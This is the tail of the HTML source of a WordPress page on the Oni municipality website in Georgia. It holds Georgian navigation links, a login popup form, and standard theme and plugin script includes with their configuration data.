<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2133"><a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%9c%e1%83%99%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%9b%e1%83%98%e1%83%99%e1%83%a0%e1%83%9d%e1%83%a1%e1%83%90%e1%83%a4%e1%83%98%e1%83%9c%e1%83%90%e1%83%9c%e1%83%a1/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2132"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%ad%e1%83%98%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">საჭირო ინფორმაცია</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2131"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%ae%e1%83%93%e1%83%94%e1%83%91%e1%83%98/">ონლაინ გადახდები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18015"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%9a%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a1%e1%83%a3%e1%83%a0%e1%83%94/">მოსაკრებლები და საფასურები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1872"><a href="https://oni.gov.ge/daafiqsire-momxdari-iniciativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1879"><a href="https://oni.gov.ge/contact/">კონტაქტი</a></li>
</ul>    </nav>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="penci-login-popup" class="mfp-hide penci-popup-wrapper">
<div id="penci-popup-login" class="penci-login-register penci-popup-login">
<div class="penci-login-container">
<div class="penci-lgpop-title">Sign In</div>
<div class="penci-login">
<form name="penci-loginpopform" id="penci-loginpopform" action="https://oni.gov.ge/oni-admin/" method="post" novalidate="novalidate">
<input type="hidden" name="_wpnonce" class="penci_form_nonce" value="5d4a3180cb">
<div class="pclogin-input">
<input type="text" name="log" id="penci_user" class="input" placeholder="Username or email" size="20">
</div>
<div class="pclogin-input">
<input type="password" name="pwd" id="penci_pass" class="input" placeholder="Password" size="20">
</div>
<div class="pclogin-input pclogin-input-checkbox">
<p><input name="rememberme" type="checkbox" id="remembermepopup" value="forever"> Keep me signed in until I sign out                                </p>
</div>
<div class="pclogin-input">
<input type="submit" name="penci_submit" class="pcpop-button" value="Login to your account">
</div>
</form>
</div>
<div class="penci-popup-desc register register-popup">
<p><a aria-label="Lost Password" class="penci-lostpassword-btn" href="#">Forgot your password?</a></p>
</div>
</div>
</div>
<div id="penci-popup-passreset" class="penci-login-register penci-popup-passreset penci-hidden">
<div class="penci-login-container">
<div class="penci-lgpop-title">Password Recovery</div>
<div class="penci-login">
<form id="penci-passreset-popup" class="penci-passreset-popup" action="https://oni.gov.ge/oni-admin/?action=lostpassword" method="post" novalidate="novalidate">
<input type="hidden" class="penci_form_nonce" name="_wpnonce" value="6c635ffc9a">
<div class="passreset-input">
<input class="penci_user_email" name="penci_user_email" type="text" placeholder="Email Address"/>
</div>
<div class="passreset-input">
<input type="submit" name="penci_submit" class="pcpop-button" value="Send My Password"/>
</div>
<div class="penci-popup-desc pass-revocer-popup">
<p>A new password will be emailed to you.</p>
<p>Have received a new password? <a class="penci-login-popup-btn" href="#login">Login here</a>
</p>
</div>
</form>
</div>
</div>
</div>
<div class="penci-loader-effect penci-loading-animation"><span class="penci-ld"> <span class="penci-ld1 penci-ldin"></span> <span class="penci-ld2 penci-ldin"></span> <span class="penci-ld3 penci-ldin"></span> <span class="penci-ld4 penci-ldin"></span> <span class="penci-ld5 penci-ldin"></span> <span class="penci-ld6 penci-ldin"></span> <span class="penci-ld7 penci-ldin"></span> <span class="penci-ld8 penci-ldin"></span> <span class="penci-ld9 penci-ldin"></span> <span class="penci-ld10 penci-ldin"></span> <span class="penci-ld11 penci-ldin"></span> <span class="penci-ld12 penci-ldin"></span> </span>
</div>
</div>
<div id='pencipw_unlock_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
<div class='pencipw_popup'>
<h5>Are you sure want to unlock this post?</h5>
<span>Unlock left : 0</span>
<button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
<button type='button' class='btn no'>No</button>
</div>
</div><div id='pencipw_cancel_subs_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
<div class='pencipw_popup'>
<h5>Are you sure want to cancel subscription?</h5>
<button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
<button type='button' class='btn no'>No</button>
</div>
</div><script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/oni.gov.ge\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="penci-paywall-js-extra">//<![CDATA[
var pencipw_var={"site_slug":"","site_domain":"","login_reload":"","penci_ajax_url":"https://oni.gov.ge/wp-admin/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-paywall/assets/frontend.js?ver=1.2" id="penci-paywall-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.2.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-review/js/review.js?ver=3.2.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.5" id="penci-play-js-js"></script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">//<![CDATA[
var rtafr={"rules":""};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8" id="rtrar.appLocal-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">//<![CDATA[
var mejsL10n={"language":"ka","strings":{"mejs.download-file":"\u10d2\u10d0\u10d3\u10db\u10dd\u10ec\u10d4\u10e0\u10d4\u10d7 \u10e4\u10d0\u10d8\u10da\u10d8","mejs.install-flash":"Flash-\u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8 \u10d2\u10d0\u10db\u10dd\u10d8\u10e0\u10d7\u10dd, \u10d0\u10dc \u10d0\u10e0 \u10d0\u10e0\u10d8\u10e1 \u10d3\u10d0\u10e7\u10d4\u10dc\u10d4\u10d1\u10e3\u10da\u10d8 \u10d7\u10e5\u10d5\u10d4\u10dc\u10e1 \u10d1\u10e0\u10d0\u10e3\u10d6\u10d4\u10e0\u10e8\u10d8. \u10d2\u10d7\u10ee\u10dd\u10d5\u10d7 \u10e9\u10d0\u10e0\u10d7\u10dd\u10d7 Flash-\u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8, \u10d0\u10dc \u10d2\u10d0\u10d3\u10db\u10dd\u10ec\u10d4\u10e0\u10d4\u10d7 \u10d1\u10dd\u10da\u10dd \u10d5\u10d4\u10e0\u10e1\u10d8\u10d0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u10db\u10d7\u10d4\u10da \u10d4\u10d9\u10e0\u10d0\u10dc\u10d6\u10d4","mejs.play":"\u10d3\u10d0\u10d9\u10d5\u10e0\u10d0","mejs.pause":"\u10de\u10d0\u10e3\u10d6\u10d0","mejs.time-slider":"\u10d3\u10e0\u10dd\u10d8\u10e1 \u10e8\u10d9\u10d0\u10da\u10d0","mejs.time-help-text":"\u10d2\u10d0\u10db\u10dd\u10d8\u10e7\u10d4\u10dc\u10d4\u10d7 \u10d9\u10da\u10d0\u10d5\u10d8\u10e8\u10d4\u10d1\u10d8 \u10db\u10d0\u10e0\u10ea\u10ee\u10dc\u10d8\u10d5/\u10db\u10d0\u10e0\u10ef\u10d5\u10dc\u10d8\u10d5, \u10d4\u10e0\u10d7\u10d8 \u10ec\u10d0\u10db\u10d8\u10d7 \u10d2\u10d0\u10d3\u10d0\u10d0\u10d3\u10d2\u10d8\u10da\u10d4\u10d1\u10d8\u10e1\u10d0\u10d7\u10d5\u10d8\u10e1 \u10d3\u10d0 \u10d9\u10da\u10d0\u10d5\u10d8\u10e8\u10d4\u10d1\u10d8 \u10d6\u10d4\u10db\u10dd\u10d7/\u10e5\u10d5\u10d4\u10db\u10dd\u10d7 \u10d0\u10d7\u10d8 \u10ec\u10d0\u10db\u10d8\u10d7 \u10d2\u10d0\u10d3\u10d0\u10d0\u10d3\u10d2\u10d8\u10da\u10d4\u10d1\u10d8\u10e1\u10d0\u10d7\u10d5\u10d8\u10e1.","mejs.live-broadcast":"\u10ea\u10dd\u10ea\u10ee\u10d0\u10da\u10d8 \u10db\u10d0\u10e3\u10ec\u10e7\u10d4\u10d1\u10da\u10dd\u10d1\u10d0","mejs.volume-help-text":"\u10d2\u10d0\u10db\u10dd\u10d8\u10e7\u10d4\u10dc\u10d4\u10d7 \u10d9\u10da\u10d0\u10d5\u10f2\u10e8\u10d4\u10d1\u10d8 \u10d6\u10d4\u10db\u10dd\u10d7/\u10e5\u10d5\u10d4\u10db\u10dd\u10d7, \u10ee\u10db\u10d8\u10e1 \u10d3\u10dd\u10dc\u10d8\u10e1 \u10db\u10dd\u10e1\u10d0\u10db\u10d0\u10e2\u10d4\u10d1\u10da\u10d0\u10d3, \u10d0\u10dc \u10db\u10dd\u10e1\u10d0\u10d9\u10da\u10d4\u10d1\u10d0\u10d3.","mejs.unmute":"\u10ee\u10db\u10d8\u10e1 \u10e9\u10d0\u10e0\u10d7\u10d5\u10d0","mejs.mute":"\u10d3\u10d0\u10d3\u10e3\u10db\u10d4\u10d1\u10d0","mejs.volume-slider":"\u10ee\u10db\u10d8\u10e1 \u10e0\u10d4\u10d2\u10e3\u10da\u10d0\u10e2\u10dd\u10e0\u10d8","mejs.video-player":"\u10d5\u10d8\u10d3\u10d4\u10dd \u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8","mejs.audio-player":"\u10d0\u10e3\u10d3\u10d8\u10dd \u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8","mejs.captions-subtitles":"\u10e1\u10d0\u10d7\u10d0\u10e3\u10e0\u10d4\u10d1\u10d8/\u10e1\u10e3\u10d1\u10e2\u10d8\u10e2\u10e0\u10d4\u10d1\u10d8","mejs.captions-chapters":"\u10d7\u10d0\u10d5\u10d4\u10d1\u10d8","mejs.none":"\u10d0\u10e0\u10d0\u10e4\u10d4\u10e0\u10d8","mejs.afrikaans":"\u10d0\u10e4\u10e0\u10d8\u10d9\u10d0\u10d0\u10dc\u10e1\u10d8","mejs.albanian":"\u10d0\u10da\u10d1\u10d0\u10dc\u10e3\u10e0\u10d8","mejs.arabic":"\u10d0\u10e0\u10d0\u10d1\u10e3\u10da\u10d8","mejs.belarusian":"\u10d1\u10d4\u10da\u10dd\u10e0\u10e3\u10e1\u10e3\u10da\u10d8","mejs.bulgarian":"\u10d1\u10e3\u10da\u10d2\u10d0\u10e0\u10e3\u10da\u10d8","mejs.catalan":"\u10d9\u10d0\u10e2\u10d0\u10da\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.chinese":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.chinese-simplified":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8 (\u10d2\u10d0\u10db\u10d0\u10e0\u10e2\u10d8\u10d5\u10d4\u10d1\u10e3\u10da\u10d8)","mejs.chinese-traditional":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8 (\u10e2\u10e0\u10d0\u10d3\u10d8\u10ea\u10d8\u10e3\u10da\u10d8)","mejs.croatian":"\u10ee\u10dd\u10e0\u10d5\u10d0\u10e2\u10e3\u10da\u10d8","mejs.czech":"\u10e9\u10d4\u10ee\u10e3\u10e0\u10d8","mejs.danish":"\u10d3\u10d0\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.dutch":"\u10f0\u10dd\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.english":"\u10d8\u10dc\u10d2\u10da\u10d8\u10e1\u10e3\u10e0\u10d8","mejs.estonian":"\u10d4\u10e1\u10e2\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.filipino":"\u10e4\u10d8\u10da\u10d8\u10de\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.finnish":"\u10e4\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.french":"\u10e4\u10e0\u10d0\u10dc\u10d2\u10e3\u10da\u10d8","mejs.galician":"\u10d2\u10d0\u10da\u10d8\u10ea\u10d8\u10e3\u10e0\u10d8","mejs.german":"\u10d2\u10d4\u10e0\u10db\u10d0\u10dc\u10e3\u10da\u10d8","mejs.greek":"\u10d1\u10d4\u10e0\u10eb\u10dc\u10e3\u10da\u10d8","mejs.haitian-creole":"\u10f0\u10d0\u10d8\u10e2\u10e3\u10e0\u10d8 \u10d9\u10e0\u10d4\u10dd\u10da\u10e3\u10e0\u10d8","mejs.hebrew":"\u10d4\u10d1\u10e0\u10d0\u10e3\u10da\u10d8","mejs.hindi":"\u10f0\u10d8\u10dc\u10d3\u10d8","mejs.hungarian":"\u10e3\u10dc\u10d2\u10e0\u10e3\u10da\u10d8","mejs.icelandic":"\u10d8\u10e1\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.indonesian":"\u10d8\u10dc\u10d3\u10dd\u10dc\u10d4\u10d6\u10d8\u10e3\u10e0\u10d8","mejs.irish":"\u10d8\u10e0\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.italian":"\u10d8\u10e2\u10d0\u10da\u10d8\u10e3\u10e0\u10d8","mejs.japanese":"\u10d8\u10d0\u10de\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.korean":"\u10d9\u10dd\u10e0\u10d4\u10e3\u10da\u10d8","mejs.latvian":"\u10da\u10d0\u10e2\u10d5\u10d8\u10e3\u10e0\u10d8","mejs.lithuanian":"\u10da\u10d8\u10e2\u10d5\u10e3\u10e0\u10d8","mejs.macedonian":"\u10db\u10d0\u10d9\u10d4\u10d3\u10dd\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.malay":"\u10db\u10d0\u10da\u10d0\u10d8\u10d6\u10d8\u10e3\u10e0\u10d8","mejs.maltese":"\u10db\u10d0\u10da\u10e2\u10e3\u10e0\u10d8","mejs.norwegian":"\u10dc\u10dd\u10e0\u10d5\u10d4\u10d2\u10d8\u10e3\u10da\u10d8","mejs.persian":"\u10e1\u10de\u10d0\u10e0\u10e1\u10e3\u10da\u10d8","mejs.polish":"\u10de\u10dd\u10da\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.portuguese":"\u10de\u10dd\u10e0\u10e2\u10e3\u10d2\u10d0\u10da\u10d8\u10e3\u10e0\u10d8","mejs.romanian":"\u10e0\u10e3\u10db\u10d8\u10dc\u10e3\u10da\u10d8","mejs.russian":"\u10e0\u10e3\u10e1\u10e3\u10da\u10d8","mejs.serbian":"\u10e1\u10d4\u10e0\u10d1\u10e3\u10da\u10d8","mejs.slovak":"\u10e1\u10da\u10dd\u10d5\u10d0\u10d9\u10e3\u10e0\u10d8","mejs.slovenian":"\u10e1\u10da\u10dd\u10d5\u10d4\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.spanish":"\u10d4\u10e1\u10de\u10d0\u10dc\u10e3\u10e0\u10d8","mejs.swahili":"\u10e1\u10e3\u10d0\u10f0\u10d8\u10da\u10d8","mejs.swedish":"\u10e8\u10d5\u10d4\u10d3\u10e3\u10e0\u10d8","mejs.tagalog":"\u10e2\u10d0\u10d2\u10d0\u10da\u10dd\u10d2\u10d8","mejs.thai":"\u10e2\u10d0\u10d8\u10da\u10d0\u10dc\u10d3\u10e3\u10e0\u10d8","mejs.turkish":"\u10d7\u10e3\u10e0\u10e5\u10e3\u10da\u10d8","mejs.ukrainian":"\u10e3\u10d9\u10e0\u10d0\u10d8\u10dc\u10e3\u10da\u10d8","mejs.vietnamese":"\u10d5\u10d8\u10d4\u10e2\u10dc\u10d0\u10db\u10e3\u10e0\u10d8","mejs.welsh":"\u10e3\u10d4\u10da\u10e1\u10e3\u10e0\u10d8","mejs.yiddish":"\u10d8\u10d3\u10d8\u10e8\u10d8"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">//<![CDATA[
var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">//<![CDATA[
var PojoA11yOptions={"focusable":"1","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/slick.min.js?ver=8.4.3" id="penci-slick-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/penci-lazy.js?ver=8.4.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/libs-script.min.js?ver=8.4.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">//<![CDATA[
var ajax_var_more={"url":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"e727014df0","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/main.js?ver=8.4.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">//<![CDATA[
var ajax_var={"url":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"e727014df0","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/post-like.js?ver=8.4.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_scroll-js-extra">//<![CDATA[
var pajax_mscroll={"nonce":"7d8b7f5e9d"};var ajax_var_more={"url":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"e727014df0","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/more-post-scroll.js?ver=8.4.3" id="penci_ajax_more_scroll-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/inview.js?ver=8.4.3" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/sticky_share.js?ver=8.4.3" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.5" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">//<![CDATA[
var PENCI={"ajaxUrl":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"e727014df0"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.5" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.8" id="rtrar.app-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">//<![CDATA[
var penci_widgets_ajax={"url":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"2a789a3a23"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.4.3" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">//<![CDATA[
var ElementorProFrontendConfig={"ajaxurl":"https:\/\/oni.gov.ge\/wp-admin\/admin-ajax.php","nonce":"e190a7d82d","urls":{"assets":"https:\/\/oni.gov.ge\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/oni.gov.ge\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ka_GE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/oni.gov.ge\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">//<![CDATA[
var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/oni.gov.ge\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6651,"title":"%E1%83%9D%E1%83%9C%E1%83%98%E1%83%A1%20%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1%20%E1%83%9B%E1%83%94%E1%83%A0%E1%83%9B%E1%83%90%20%E1%83%94%E1%83%9B%E1%83%96%E1%83%90%E1%83%A0%20%E1%83%A1%E1%83%90%E1%83%91%E1%83%90%E1%83%9C%E1%83%90%E1%83%AB%E1%83%94%E1%83%9B%20%E1%83%9B%E1%83%9D%E1%83%A0%E1%83%98%E1%83%92%E1%83%98%20%E1%83%A8%E1%83%94%E1%83%AE%E1%83%95%E1%83%94%E1%83%93%E1%83%A0%E1%83%90%20%E1%83%92%E1%83%90%E1%83%9B%E1%83%90%E1%83%A0%E1%83%97%E1%83%90%20%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%A1%20%E1%83%AC%E1%83%90%E1%83%A0%E1%83%9B%E1%83%9D%E1%83%9B%E1%83%90%E1%83%93%E1%83%92%E1%83%94%E1%83%9C%E1%83%9A%E1%83%94%E1%83%91%E1%83%97%E1%83%90%E1%83%9C%20%E1%83%93%E1%83%90%20%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D%E1%83%A1%20%E1%83%93%E1%83%94%E1%83%9E%E1%83%A3%E1%83%A2%E1%83%90%E1%83%A2%E1%83%94%E1%83%91%E1%83%97%E1%83%90%E1%83%9C%20%E2%80%93%20%E1%83%9D%E1%83%9C%E1%83%98%E1%83%A1%20%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98","excerpt":"","featuredImage":"https:\/\/oni.gov.ge\/wp-content\/uploads\/2019\/04\/58384745_316931022331992_5905575878766624768_n.jpg"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.2" id="elementor-frontend-js"></script>
